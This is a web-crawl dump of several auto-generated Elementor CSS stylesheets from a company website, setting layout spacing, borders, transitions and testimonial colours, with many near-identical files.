.elementor-element-populated{padding:0px 020px 0px 20px;}.elementor-230954 .elementor-element.elementor-element-96312d7{--spacer-size:6vh;}.elementor-230954 .elementor-element.elementor-element-93b3474{--spacer-size:6vh;}.elementor-230954 .elementor-element.elementor-element-a465002{--spacer-size:4vh;}.elementor-230954 .elementor-element.elementor-element-f59b93d{--spacer-size:4vh;}.elementor-230954 .elementor-element.elementor-element-b466af6{--spacer-size:4vh;}.elementor-230954 .elementor-element.elementor-element-e341599{--spacer-size:6vh;}.elementor-230954 .elementor-element.elementor-element-9f0a230 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-230954 .elementor-element.elementor-element-53ece76{--spacer-size:5vh;}.elementor-230954 .elementor-element.elementor-element-fab90d6{border-width:0px 0px 0px 1px;}.elementor-230954 .elementor-element.elementor-element-d454687{--spacer-size:5vh;}.elementor-230954 .elementor-element.elementor-element-6d7786d{border-width:0px 0px 0px 1px;}.elementor-230954 .elementor-element.elementor-element-56d2b1f{--spacer-size:5vh;}.elementor-230954 .elementor-element.elementor-element-6229f89 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-230954 .elementor-element.elementor-element-a4406e8{--spacer-size:6vh;}.elementor-230954 .elementor-element.elementor-element-26c57d2{border-width:0px 0px 0px 1px;}.elementor-230954 .elementor-element.elementor-element-880a5d3{--spacer-size:5vh;}.elementor-230954 .elementor-element.elementor-element-c4b29bb{border-width:0px 0px 0px 1px;}.elementor-230954 .elementor-element.elementor-element-21f463d{--spacer-size:6vh;}.elementor-230954 .elementor-element.elementor-element-539c8a4{--spacer-size:6vh;}.elementor-230954 .elementor-element.elementor-element-844f2ed{--spacer-size:5vh;}.elementor-230954 .elementor-element.elementor-element-2c183db{--spacer-size:6vh;}.elementor-230954 .elementor-element.elementor-element-cf236c2 > .elementor-element-populated{padding:0px 0px 0px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-230977.css?ver=1766460878
body_size: 555
content:
.elementor-230977 .elementor-element.elementor-element-63821017 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230977 .elementor-element.elementor-element-63821017 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230977 .elementor-element.elementor-element-1843e25b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-230977 .elementor-element.elementor-element-1843e25b:not(.elementor-motion-effects-element-type-background), .elementor-230977 .elementor-element.elementor-element-1843e25b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-230977 .elementor-element.elementor-element-1843e25b > .elementor-container{min-height:240px;}.elementor-230977 .elementor-element.elementor-element-1843e25b, .elementor-230977 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{border-radius:12px 12px 12px 12px;}.elementor-230977 .elementor-element.elementor-element-1843e25b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 40px 20px;}.elementor-230977 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230977 .elementor-element.elementor-element-4727b897 img{max-width:90%;}.elementor-bc-flex-widget .elementor-230977 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-230977 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-230977 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-230977 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-230977 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-230977 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}@media(min-width:768px){.elementor-230977 .elementor-element.elementor-element-63821017{width:40%;}.elementor-230977 .elementor-element.elementor-element-71d5feab{width:60%;}}@media(max-width:767px){.elementor-230977 .elementor-element.elementor-element-63821017{width:100%;}.elementor-230977 .elementor-element.elementor-element-1843e25b{padding:40px 0px 20px 0px;}.elementor-230977 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-230977 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-230979.css?ver=1766460878
body_size: 555
content:
.elementor-230979 .elementor-element.elementor-element-63821017 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230979 .elementor-element.elementor-element-63821017 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230979 .elementor-element.elementor-element-1843e25b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-230979 .elementor-element.elementor-element-1843e25b:not(.elementor-motion-effects-element-type-background), .elementor-230979 .elementor-element.elementor-element-1843e25b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-230979 .elementor-element.elementor-element-1843e25b > .elementor-container{min-height:240px;}.elementor-230979 .elementor-element.elementor-element-1843e25b, .elementor-230979 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{border-radius:12px 12px 12px 12px;}.elementor-230979 .elementor-element.elementor-element-1843e25b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 40px 20px;}.elementor-230979 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230979 .elementor-element.elementor-element-4727b897 img{max-width:90%;}.elementor-bc-flex-widget .elementor-230979 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-230979 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-230979 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-230979 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-230979 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-230979 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}@media(min-width:768px){.elementor-230979 .elementor-element.elementor-element-63821017{width:40%;}.elementor-230979 .elementor-element.elementor-element-71d5feab{width:60%;}}@media(max-width:767px){.elementor-230979 .elementor-element.elementor-element-63821017{width:100%;}.elementor-230979 .elementor-element.elementor-element-1843e25b{padding:40px 0px 20px 0px;}.elementor-230979 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-230979 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-230981.css?ver=1766460878
body_size: 555
content:
.elementor-230981 .elementor-element.elementor-element-63821017 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230981 .elementor-element.elementor-element-63821017 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230981 .elementor-element.elementor-element-1843e25b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-230981 .elementor-element.elementor-element-1843e25b:not(.elementor-motion-effects-element-type-background), .elementor-230981 .elementor-element.elementor-element-1843e25b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-230981 .elementor-element.elementor-element-1843e25b > .elementor-container{min-height:240px;}.elementor-230981 .elementor-element.elementor-element-1843e25b, .elementor-230981 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{border-radius:12px 12px 12px 12px;}.elementor-230981 .elementor-element.elementor-element-1843e25b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 40px 20px;}.elementor-230981 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230981 .elementor-element.elementor-element-4727b897 img{max-width:90%;}.elementor-bc-flex-widget .elementor-230981 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-230981 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-230981 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-230981 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-230981 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-230981 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}@media(min-width:768px){.elementor-230981 .elementor-element.elementor-element-63821017{width:40%;}.elementor-230981 .elementor-element.elementor-element-71d5feab{width:60%;}}@media(max-width:767px){.elementor-230981 .elementor-element.elementor-element-63821017{width:100%;}.elementor-230981 .elementor-element.elementor-element-1843e25b{padding:40px 0px 20px 0px;}.elementor-230981 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-230981 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-230983.css?ver=1766460878
body_size: 555
content:
.elementor-230983 .elementor-element.elementor-element-63821017 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230983 .elementor-element.elementor-element-63821017 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230983 .elementor-element.elementor-element-1843e25b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-230983 .elementor-element.elementor-element-1843e25b:not(.elementor-motion-effects-element-type-background), .elementor-230983 .elementor-element.elementor-element-1843e25b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-230983 .elementor-element.elementor-element-1843e25b > .elementor-container{min-height:240px;}.elementor-230983 .elementor-element.elementor-element-1843e25b, .elementor-230983 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{border-radius:12px 12px 12px 12px;}.elementor-230983 .elementor-element.elementor-element-1843e25b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 40px 20px;}.elementor-230983 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230983 .elementor-element.elementor-element-4727b897 img{max-width:90%;}.elementor-bc-flex-widget .elementor-230983 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-230983 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-230983 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-230983 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-230983 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-230983 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}@media(min-width:768px){.elementor-230983 .elementor-element.elementor-element-63821017{width:40%;}.elementor-230983 .elementor-element.elementor-element-71d5feab{width:60%;}}@media(max-width:767px){.elementor-230983 .elementor-element.elementor-element-63821017{width:100%;}.elementor-230983 .elementor-element.elementor-element-1843e25b{padding:40px 0px 20px 0px;}.elementor-230983 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-230983 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-230985.css?ver=1766460878
body_size: 555
content:
.elementor-230985 .elementor-element.elementor-element-63821017 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230985 .elementor-element.elementor-element-63821017 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230985 .elementor-element.elementor-element-1843e25b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-230985 .elementor-element.elementor-element-1843e25b:not(.elementor-motion-effects-element-type-background), .elementor-230985 .elementor-element.elementor-element-1843e25b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-230985 .elementor-element.elementor-element-1843e25b > .elementor-container{min-height:240px;}.elementor-230985 .elementor-element.elementor-element-1843e25b, .elementor-230985 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{border-radius:12px 12px 12px 12px;}.elementor-230985 .elementor-element.elementor-element-1843e25b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 20px 40px 20px;}.elementor-230985 .elementor-element.elementor-element-1843e25b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230985 .elementor-element.elementor-element-4727b897 img{max-width:90%;}.elementor-bc-flex-widget .elementor-230985 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-230985 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-230985 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-230985 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-230985 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-230985 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}@media(min-width:768px){.elementor-230985 .elementor-element.elementor-element-63821017{width:40%;}.elementor-230985 .elementor-element.elementor-element-71d5feab{width:60%;}}@media(max-width:767px){.elementor-230985 .elementor-element.elementor-element-63821017{width:100%;}.elementor-230985 .elementor-element.elementor-element-1843e25b{padding:40px 0px 20px 0px;}.elementor-230985 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-230985 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-232521.css?ver=1766460878
body_size: 469
content:
.elementor-232521 .elementor-element.elementor-element-234a5a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-232521 .elementor-element.elementor-element-234a5a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-232521 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-232521 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-232521 .elementor-element.elementor-element-71d5feab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;padding:0px 20px 0px 20px;}.elementor-232521 .elementor-element.elementor-element-71d5feab > .elementor-element-populated, .elementor-232521 .elementor-element.elementor-element-71d5feab > .elementor-element-populated > .elementor-background-overlay, .elementor-232521 .elementor-element.elementor-element-71d5feab > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-232521 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}.elementor-232521 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-232521 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-232521 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-232521 .elementor-element.elementor-element-9d715e1{--spacer-size:3vh;}@media(max-width:767px){.elementor-232521 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-232521 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-232521 .elementor-element.elementor-element-71d5feab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-232523.css?ver=1766460878
body_size: 469
content:
.elementor-232523 .elementor-element.elementor-element-234a5a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-232523 .elementor-element.elementor-element-234a5a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-232523 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-232523 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-232523 .elementor-element.elementor-element-71d5feab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;padding:0px 20px 0px 20px;}.elementor-232523 .elementor-element.elementor-element-71d5feab > .elementor-element-populated, .elementor-232523 .elementor-element.elementor-element-71d5feab > .elementor-element-populated > .elementor-background-overlay, .elementor-232523 .elementor-element.elementor-element-71d5feab > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-232523 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}.elementor-232523 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-232523 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-232523 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-232523 .elementor-element.elementor-element-9d715e1{--spacer-size:3vh;}@media(max-width:767px){.elementor-232523 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-232523 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-232523 .elementor-element.elementor-element-71d5feab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-232525.css?ver=1766460878
body_size: 469
content:
.elementor-232525 .elementor-element.elementor-element-234a5a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-232525 .elementor-element.elementor-element-234a5a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-232525 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-232525 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-232525 .elementor-element.elementor-element-71d5feab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;padding:0px 20px 0px 20px;}.elementor-232525 .elementor-element.elementor-element-71d5feab > .elementor-element-populated, .elementor-232525 .elementor-element.elementor-element-71d5feab > .elementor-element-populated > .elementor-background-overlay, .elementor-232525 .elementor-element.elementor-element-71d5feab > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-232525 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}.elementor-232525 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-232525 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-232525 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-232525 .elementor-element.elementor-element-9d715e1{--spacer-size:3vh;}@media(max-width:767px){.elementor-232525 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-232525 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-232525 .elementor-element.elementor-element-71d5feab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-232527.css?ver=1766460878
body_size: 469
content:
.elementor-232527 .elementor-element.elementor-element-234a5a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-232527 .elementor-element.elementor-element-234a5a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-232527 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-232527 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-232527 .elementor-element.elementor-element-71d5feab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;padding:0px 20px 0px 20px;}.elementor-232527 .elementor-element.elementor-element-71d5feab > .elementor-element-populated, .elementor-232527 .elementor-element.elementor-element-71d5feab > .elementor-element-populated > .elementor-background-overlay, .elementor-232527 .elementor-element.elementor-element-71d5feab > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-232527 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}.elementor-232527 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-232527 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-232527 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-232527 .elementor-element.elementor-element-9d715e1{--spacer-size:3vh;}@media(max-width:767px){.elementor-232527 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-232527 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-232527 .elementor-element.elementor-element-71d5feab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-232529.css?ver=1766460878
body_size: 469
content:
.elementor-232529 .elementor-element.elementor-element-234a5a88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-232529 .elementor-element.elementor-element-234a5a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-232529 .elementor-element.elementor-element-71d5feab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-232529 .elementor-element.elementor-element-71d5feab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-232529 .elementor-element.elementor-element-71d5feab > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;padding:0px 20px 0px 20px;}.elementor-232529 .elementor-element.elementor-element-71d5feab > .elementor-element-populated, .elementor-232529 .elementor-element.elementor-element-71d5feab > .elementor-element-populated > .elementor-background-overlay, .elementor-232529 .elementor-element.elementor-element-71d5feab > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-232529 .elementor-element.elementor-element-658eba0c{--spacer-size:3vh;}.elementor-232529 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-232529 .elementor-element.elementor-element-596b2a80 .icon-group.-outlined{border-color:var( --e-global-color-primary );}.elementor-232529 .elementor-element.elementor-element-596b2a80 .icon-group.-contained{border-color:var( --e-global-color-primary );}.elementor-232529 .elementor-element.elementor-element-9d715e1{--spacer-size:3vh;}@media(max-width:767px){.elementor-232529 .elementor-element.elementor-element-71d5feab{width:100%;}.elementor-232529 .elementor-element.elementor-element-596b2a80 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-232529 .elementor-element.elementor-element-71d5feab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-19839.css?ver=1766458758
body_size: 225
content:
.elementor-19839 .elementor-element.elementor-element-5f42033c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19839 .elementor-element.elementor-element-5f42033c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19839 .elementor-element.elementor-element-6e4d0545 .testimonial-headline{color:#82838A;}.elementor-19839 .elementor-element.elementor-element-6e4d0545 .testimonial > p{color:#FFFFFF;font-size:1.05em;}.elementor-19839 .elementor-element.elementor-element-6e4d0545 .author .title{color:#FFFFFF;}.elementor-19839 .elementor-element.elementor-element-6e4d0545 .author-details{color:#82838A;}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-230357.css?ver=1766458758
body_size: 225
content:
.elementor-230357 .elementor-element.elementor-element-5f42033c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230357 .elementor-element.elementor-element-5f42033c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230357 .elementor-element.elementor-element-6e4d0545 .testimonial-headline{color:#82838A;}.elementor-230357 .elementor-element.elementor-element-6e4d0545 .testimonial > p{color:#FFFFFF;font-size:1.05em;}.elementor-230357 .elementor-element.elementor-element-6e4d0545 .author .title{color:#FFFFFF;}.elementor-230357 .elementor-element.elementor-element-6e4d0545 .author-details{color:#82838A;}

--- FILE ---
content_type: text/css
request_url: https://xcelcorp.com/wp-content/uploads/elementor/css/post-230359.css?ver=1766458758
body_size: 225
content:
.elementor-230359 .elementor-element.elementor-element-5f42033c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230359 .elementor-element.elementor-element-5f42033c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230359 .elementor-element.elementor-element-6e4d0545 .testimonial-headline{color:#82838A;}.elementor-230359 .elementor-element.elementor-element-6e4d0545 .testimonial > p{color:#FFFFFF;font-size:1.05em;}.elementor-230359 .elementor-element.elementor-element-6e4d0545 .author .title{color:#FFFFFF;}.elementor-230359 .elementor-element.elementor-element-6e4d0545 .author-details{color:#82838A;}